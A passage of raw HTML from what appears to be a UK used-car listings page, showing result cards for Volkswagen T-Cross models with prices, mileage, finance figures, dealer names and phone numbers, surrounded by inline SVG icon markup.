1.082-.997 1.689-1.525 3.601-3.253 3.629-5.223.018-1.276-.773-2.688-2.347-4.192m.232 11.094c-.362.327-.71.641-1.027.946-.941.908-2.544 1.39-4.636 1.39-6.14 0-16.457-4.044-25.676-13.09C8.335 31.245 4.085 24.79 1.904 18.6-.095 12.926-.062 8.316 1.987 6.265c.413-.415.867-.934 1.347-1.484C5.138 2.708 7.386.129 10.27.129c1.826 0 3.603 1.058 5.278 3.144 5.666 7.046 4.898 8.864 1.044 12.657-.214.21-.438.432-.67.664-.96.96 1.425 6.191 6.682 11.45 3.818 3.818 8.346 6.697 10.532 6.697.508 0 .67-.162.726-.215.24-.238.474-.477.702-.713 1.39-1.432 2.829-2.91 5.005-2.91 1.958 0 4.168 1.24 6.958 3.904 2.076 1.986 3.073 3.901 3.045 5.86-.041 2.954-2.444 5.124-4.374 6.868" fill-rule="evenodd"></path></svg><span class="nowrap">01698 537718 *</span></a></div></div><div class="result-card__footer flex a-center j-space-between"><a href="/car-76707914/?i=9&amp;m=sp" class="col text-r" rel="nofollow"><span class="btn btn--txt btn--arrow no-margin">More</span></a></div></div></div><div class="result-card"><a href="/car-76424403/?i=10&amp;m=sp" class="result-card__link" aria-hidden="true" tabindex="-1" rel="nofollow noreferrer" target="_self"> </a><div class="result-card__header"><h3 class="title-4 no-margin">Volkswagen<!-- -->, <!-- -->T-Cross</h3><h4 class="color-content-primary line-clamp-1 body-text no-margin">2023 (23) - 1.0 TSI SE SUV 5dr Petrol Manual Euro 6 (s/s) (95 ps)</h4></div><div class="result-card__image-container"><div class="result-card__image"><div class="lazy"></div><span class="result-card__image-data pointer-events-none right" title="View all 19 images"><svg class="color-white" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="camera"><path fill="none" d="M-1-1h52v52H-1z"></path><g><path d="M17.557 2.67l-4.54 4.962H5.15C2.422 7.632.19 9.867.19 12.596v29.773c0 2.728 2.233 4.96 4.962 4.96H44.85c2.729 0 4.962-2.232 4.962-4.96V12.596c0-2.73-2.233-4.964-4.962-4.964h-7.865l-4.54-4.962H17.556h0zM25 39.887c-6.848 0-12.405-5.558-12.405-12.405 0-6.847 5.557-12.406 12.405-12.406 6.848 0 12.405 5.559 12.405 12.406S31.848 39.887 25 39.887h0zm-.124-21.09a8.56 8.56 0 110 17.12 8.56 8.56 0 010-17.12" fill-rule="evenodd" fill="currentColor" stroke="null"></path></g></svg>19</span></div><button class="compact-like color-content-primary" type="button"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M36.165 2.238c-4.317 0-8.461 2.01-11.164 5.185-2.706-3.176-6.849-5.185-11.165-5.185C6.196 2.238.191 8.24.191 15.883c0 9.377 8.436 17.019 21.211 28.63l3.599 3.25 3.596-3.275C41.373 32.902 49.809 25.26 49.809 15.883c0-7.642-6.004-13.645-13.644-13.645h0zM25.247 40.816l-.246.248-.25-.248C12.942 30.123 5.153 23.052 5.153 15.883c0-4.962 3.722-8.684 8.683-8.684 3.82 0 7.541 2.456 8.857 5.855h4.638c1.29-3.399 5.012-5.855 8.834-5.855 4.962 0 8.683 3.722 8.683 8.684 0 7.17-7.791 14.24-19.6 24.933h0z" fill-rule="evenodd" fill="currentColor" stroke="null"></path></svg><span class="visually-hidden">add vehicle to shortlist</span></button></div><div class="result-card__body"><div class="result-card__vehicle-details"><div class="flex a-center flex-gap"><div><div class="title result-card__status medium-text color-purple">Reduced</div><div class="title-4 no-scale no-margin">£15,450</div></div><div class="detail__finance nowrap color-content-primary border-left border-2 border-neutral medium-padding-l"></div></div></div><ul class="flex j-space-between small-text result-card__vehicle-info text-c"><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M16.9525 43.143L41.7144 34.0954M21.2382 7.42871L3.61914 24.5716L21.2382 7.42871ZM27.9049 7.42871L44.5715 17.4287L27.9049 7.42871Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>1<!-- -->L</span></li><li class="flex flex-column j-space-between a-center"><span class="title-4 no-scale no-margin vehicle-info__mileage">12.5k</span><span>Miles</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="fuel-type"><path d="M31.9202 26.405H34.6623C36.177 26.405 37.4044 27.6152 37.4044 29.1077V45.3239C37.4044 46.8163 38.6318 48.0265 40.1465 48.0265C41.6614 48.0265 42.8886 46.8163 42.8886 45.3239V18.2969M31.9202 45.3237H9.9834V15.594C9.9834 9.62321 14.894 4.7832 20.9518 4.7832C27.0097 4.7832 31.9202 9.62321 31.9202 15.594V45.3237Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M41.2432 18.2985H44.5332V10.1895H41.2432V18.2985Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M40.1465 2.08105L42.8886 10.1892" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M38.501 18.2966H41.243V12.8916H38.501V18.2966Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M7.24121 48.0272H34.6622V45.3242H7.24121V48.0272Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M22.8713 13.7029L20.9518 15.5948M20.952 10.1895C17.9236 10.1895 15.4678 12.6094 15.4678 15.5949H26.4361C26.4361 12.6094 23.9804 10.1895 20.952 10.1895Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Petrol</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="transmission"><path d="M16 25H34M49 25C49 38.2546 38.2552 49 25 49C11.7448 49 1 38.2546 1 25C1 11.7454 11.7448 1 25 1C38.2552 1 49 11.7454 49 25ZM25 16V34.225V16ZM16 15.775V34V15.775ZM34 16V34V16Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Manual</span></li><li class="flex flex-column j-space-between a-center vehicle-info__body"><svg viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg"><title>Body Style</title><path d="M9 14H4M7.5 32.25H46C47.1046 32.25 48 31.3546 48 30.25V24.587C48 22.3874 46.4097 20.5099 44.2398 20.1481L34.5 18.525C31.9884 16.6335 30.3776 15.4218 29.6678 14.8896C28.6031 14.0915 26.5482 14 25.7958 14H7.73081C6.97841 14 6.27596 14.3758 5.85881 15.0022L3 21V27.525C3 30.0103 5.01465 32.25 7.5 32.25Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M13.3504 32.0248C13.3504 32.7705 12.746 33.3748 12.0004 33.3748C11.2547 33.3748 10.6504 32.7705 10.6504 32.0248C10.6504 31.2792 11.2547 30.6748 12.0004 30.6748C12.746 30.6748 13.3504 31.2792 13.3504 32.0248ZM40.3504 32.0248C40.3504 32.7705 39.746 33.3748 39.0004 33.3748C38.2547 33.3748 37.6504 32.7705 37.6504 32.0248C37.6504 31.2792 38.2547 30.6748 39.0004 30.6748C39.746 30.6748 40.3504 31.2792 40.3504 32.0248Z" fill="white"></path><path d="M34.5 18.6377L32 20.9997H3" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M41.25 20.8V21.025C41.25 22.2674 42.1083 23.5 43.1667 23.5H47M23 14L20 21L23 14ZM15 14L12 21L15 14Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M11.5 24.5H10.5M23.5 24.5H22.5H23.5Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Estate</span></li></ul><div class="result-card__dealer bg-neutral-1"><p class="no-margin color-content-primary line-clamp-1 medium-text">Stoneacre Newcastle Silverlink Mazda</p><div class="flex a-flex-end j-space-between medium-text"><a class="result-card__dealer-link flex a-center tiny-margin" href="tel:0191 607 0535"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="" data-icon="phone-empty"><path stroke="rgba(5, 15, 12, 1)" fill="rgba(5, 15, 12, 1)" stroke-width=".5" d="M44.974 36.441c-2.31-2.206-4.076-3.28-5.397-3.28-1.162 0-2.043.846-3.384 2.226-.24.246-.481.498-.733.745-.4.396-1.126.867-2.314.867-3.297 0-8.467-3.696-12.13-7.358-2.422-2.422-4.6-5.222-5.975-7.683-1.824-3.266-2.064-5.61-.708-6.966.236-.236.466-.462.685-.676 3.084-3.038 3.64-3.584-1.221-9.63-1.227-1.525-2.41-2.3-3.52-2.3-1.855 0-3.65 2.058-5.233 3.875-.505.58-.983 1.129-1.453 1.598-1.093 1.093-1.417 4.683.45 9.986 2.07 5.876 6.132 12.034 11.427 17.328 8.75 8.59 18.4 12.435 24.08 12.435 2.06 0 2.829-.529 3.064-.755.335-.322.7-.655 1.082-.997 1.689-1.525 3.601-3.253 3.629-5.223.018-1.276-.773-2.688-2.347-4.192m.232 11.094c-.362.327-.71.641-1.027.946-.941.908-2.544 1.39-4.636 1.39-6.14 0-16.457-4.044-25.676-13.09C8.335 31.245 4.085 24.79 1.904 18.6-.095 12.926-.062 8.316 1.987 6.265c.413-.415.867-.934 1.347-1.484C5.138 2.708 7.386.129 10.27.129c1.826 0 3.603 1.058 5.278 3.144 5.666 7.046 4.898 8.864 1.044 12.657-.214.21-.438.432-.67.664-.96.96 1.425 6.191 6.682 11.45 3.818 3.818 8.346 6.697 10.532 6.697.508 0 .67-.162.726-.215.24-.238.474-.477.702-.713 1.39-1.432 2.829-2.91 5.005-2.91 1.958 0 4.168 1.24 6.958 3.904 2.076 1.986 3.073 3.901 3.045 5.86-.041 2.954-2.444 5.124-4.374 6.868" fill-rule="evenodd"></path></svg><span class="nowrap">0191 607 0535 *</span></a></div></div><div class="result-card__footer flex a-center j-space-between"><a href="/car-76424403/?i=10&amp;m=sp" class="col text-r" rel="nofollow"><span class="btn btn--txt btn--arrow no-margin">More</span></a></div></div></div><div class="result-card"><a href="/car-76913284/?i=11&amp;m=sp" class="result-card__link" aria-hidden="true" tabindex="-1" rel="nofollow noreferrer" target="_self"> </a><div class="result-card__header"><h3 class="title-4 no-margin">Volkswagen<!-- -->, <!-- -->T-Cross</h3><h4 class="color-content-primary line-clamp-1 body-text no-margin">2023 (73) - 1.0 TSI R-Line DSG Euro 6 (s/s) 5dr</h4></div><div class="result-card__image-container"><div class="result-card__image"><div class="lazy"></div><span class="result-card__image-data pointer-events-none right" title="View all 49 images"><svg class="color-white" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="camera"><path fill="none" d="M-1-1h52v52H-1z"></path><g><path d="M17.557 2.67l-4.54 4.962H5.15C2.422 7.632.19 9.867.19 12.596v29.773c0 2.728 2.233 4.96 4.962 4.96H44.85c2.729 0 4.962-2.232 4.962-4.96V12.596c0-2.73-2.233-4.964-4.962-4.964h-7.865l-4.54-4.962H17.556h0zM25 39.887c-6.848 0-12.405-5.558-12.405-12.405 0-6.847 5.557-12.406 12.405-12.406 6.848 0 12.405 5.559 12.405 12.406S31.848 39.887 25 39.887h0zm-.124-21.09a8.56 8.56 0 110 17.12 8.56 8.56 0 010-17.12" fill-rule="evenodd" fill="currentColor" stroke="null"></path></g></svg>49</span></div><button class="compact-like color-content-primary" type="button"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M36.165 2.238c-4.317 0-8.461 2.01-11.164 5.185-2.706-3.176-6.849-5.185-11.165-5.185C6.196 2.238.191 8.24.191 15.883c0 9.377 8.436 17.019 21.211 28.63l3.599 3.25 3.596-3.275C41.373 32.902 49.809 25.26 49.809 15.883c0-7.642-6.004-13.645-13.644-13.645h0zM25.247 40.816l-.246.248-.25-.248C12.942 30.123 5.153 23.052 5.153 15.883c0-4.962 3.722-8.684 8.683-8.684 3.82 0 7.541 2.456 8.857 5.855h4.638c1.29-3.399 5.012-5.855 8.834-5.855 4.962 0 8.683 3.722 8.683 8.684 0 7.17-7.791 14.24-19.6 24.933h0z" fill-rule="evenodd" fill="currentColor" stroke="null"></path></svg><span class="visually-hidden">add vehicle to shortlist</span></button></div><div class="result-card__body"><div class="result-card__vehicle-details"><div class="flex a-center flex-gap"><div><div class="title result-card__status medium-text color-purple">Low Mileage</div><div class="title-4 no-scale no-margin">£20,395</div></div><div class="detail__finance nowrap color-content-primary border-left border-2 border-neutral medium-padding-l"><div class="flex flex-gap-sml a-center"><span class="bold">£313/pm (PCP)</span><button type="button" class="btn btn--link"><svg width="20" height="20" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="circle-info"><g stroke="null" fill="currentColor"><path d="M.34 25.043C.34 11.407 11.407.34 25.043.34s24.702 11.067 24.702 24.703S38.68 49.745 25.043 49.745C11.407 49.745.34 38.68.34 25.043zm24.703 19.762c-10.894 0-19.762-8.868-19.762-19.762S14.149 5.28 25.043 5.28s19.762 8.868 19.762 19.762-8.868 19.762-19.762 19.762z" clip-rule="evenodd" fill-rule="evenodd"></path><path d="M22.928 34.598v-15.03h4.328v15.03h-4.328zm.386-17.608a2.426 2.426 0 01-.741-1.779c0-.691.247-1.284.74-1.778a2.426 2.426 0 011.78-.741c.69 0 1.284.247 1.778.74.494.495.74 1.088.74 1.78 0 .69-.246 1.284-.74 1.778a2.426 2.426 0 01-1.779.74 2.426 2.426 0 01-1.778-.74z"></path></g></svg></button></div></div></div></div><ul class="flex j-space-between small-text result-card__vehicle-info text-c"><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M16.9525 43.143L41.7144 34.0954M21.2382 7.42871L3.61914 24.5716L21.2382 7.42871ZM27.9049 7.42871L44.5715 17.4287L27.9049 7.42871Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>1<!-- -->L</span></li><li class="flex flex-column j-space-between a-center"><span class="title-4 no-scale no-margin vehicle-info__mileage">12.5k</span><span>Miles</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="fuel-type"><path d="M31.9202 26.405H34.6623C36.177 26.405 37.4044 27.6152 37.4044 29.1077V45.3239C37.4044 46.8163 38.6318 48.0265 40.1465 48.0265C41.6614 48.0265 42.8886 46.8163 42.8886 45.3239V18.2969M31.9202 45.3237H9.9834V15.594C9.9834 9.62321 14.894 4.7832 20.9518 4.7832C27.0097 4.7832 31.9202 9.62321 31.9202 15.594V45.3237Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M41.2432 18.2985H44.5332V10.1895H41.2432V18.2985Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M40.1465 2.08105L42.8886 10.1892" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M38.501 18.2966H41.243V12.8916H38.501V18.2966Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M7.24121 48.0272H34.6622V45.3242H7.24121V48.0272Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M22.8713 13.7029L20.9518 15.5948M20.952 10.1895C17.9236 10.1895 15.4678 12.6094 15.4678 15.5949H26.4361C26.4361 12.6094 23.9804 10.1895 20.952 10.1895Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Petrol</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="transmission"><path d="M16 25H34M49 25C49 38.2546 38.2552 49 25 49C11.7448 49 1 38.2546 1 25C1 11.7454 11.7448 1 25 1C38.2552 1 49 11.7454 49 25ZM25 16V34.225V16ZM16 15.775V34V15.775ZM34 16V34V16Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Auto</span></li><li class="flex flex-column j-space-between a-center vehicle-info__body"><svg viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg"><title>Body Style</title><path d="M9 14H4M7.5 32.25H46C47.1046 32.25 48 31.3546 48 30.25V24.587C48 22.3874 46.4097 20.5099 44.2398 20.1481L34.5 18.525C31.9884 16.6335 30.3776 15.4218 29.6678 14.8896C28.6031 14.0915 26.5482 14 25.7958 14H7.73081C6.97841 14 6.27596 14.3758 5.85881 15.0022L3 21V27.525C3 30.0103 5.01465 32.25 7.5 32.25Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M13.3504 32.0248C13.3504 32.7705 12.746 33.3748 12.0004 33.3748C11.2547 33.3748 10.6504 32.7705 10.6504 32.0248C10.6504 31.2792 11.2547 30.6748 12.0004 30.6748C12.746 30.6748 13.3504 31.2792 13.3504 32.0248ZM40.3504 32.0248C40.3504 32.7705 39.746 33.3748 39.0004 33.3748C38.2547 33.3748 37.6504 32.7705 37.6504 32.0248C37.6504 31.2792 38.2547 30.6748 39.0004 30.6748C39.746 30.6748 40.3504 31.2792 40.3504 32.0248Z" fill="white"></path><path d="M34.5 18.6377L32 20.9997H3" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M41.25 20.8V21.025C41.25 22.2674 42.1083 23.5 43.1667 23.5H47M23 14L20 21L23 14ZM15 14L12 21L15 14Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" 